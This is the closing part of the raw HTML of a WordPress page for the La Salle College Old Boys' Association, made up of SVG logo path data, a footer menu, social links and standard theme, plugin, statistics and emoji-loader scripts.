d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span6">
<div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_83 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_83" >

<div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2393"><a href="https://www.lscoba.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.lscoba.com/about-lscoba-com/"><span class="td-blm-menu-item-txt">About LSCOBA.com</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2168"><a href="https://www.lscoba.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://www.lscoba.com/privacy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2171"><a href="https://www.lscoba.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >

<p class="tdm-descr">&copy; 1995 - 2024 La Salle College Old Boys' Association </p></div></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_87 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >


<style>.tdi_88 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_88 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_88 .tdm-social-item i{line-height:20px}.tdi_88 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_88 .tdm-social-item i,.tds-team-member2 .tdi_88.tds-social1 .tdm-social-item i{color:var(--accent-color)}.tdi_88 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_88.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_88 .tdm-social-text{margin-left:2px;margin-right:0px;color:var(--accent-color)}.tdi_88 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.7)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_88 .tdm-social-item{width:18px;height:18px}.tdi_88 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_88 .tdm-social-item{width:16px;height:16px}.tdi_88 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_88 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_88 .tdm-social-item{width:16px;height:16px}.tdi_88 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_88"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/lscoba"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lscoba.hk"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 695020cbe5a3f
    -->

    <script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0" id="dspdfvfw-main-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/modaal.min.js?ver=1.0.0" id="modaal-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201159719\",\"post\":\"284\",\"tz\":\"8\",\"srv\":\"www.lscoba.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "201159719", "284" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lscoba.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lscoba.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

